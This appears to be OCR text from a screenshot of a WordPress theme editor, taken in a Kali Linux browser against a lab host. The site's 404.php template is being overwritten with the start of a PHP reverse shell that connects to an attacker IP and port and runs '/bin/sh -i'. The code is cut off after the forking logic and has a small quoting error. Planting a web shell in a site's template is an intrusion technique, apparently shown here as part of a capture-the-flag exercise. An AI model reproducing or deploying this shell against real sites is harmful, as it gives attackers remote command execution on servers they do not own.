 10.10.10.141/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example site 0 New Howdy, webdeveloper
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = 10.10.10.128';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13     // Fork and have the parent process exit
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);  // Parent exits
23     }
24
25     // Make the current process a session leader
26     // Will only succeed if we forked
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up
Update File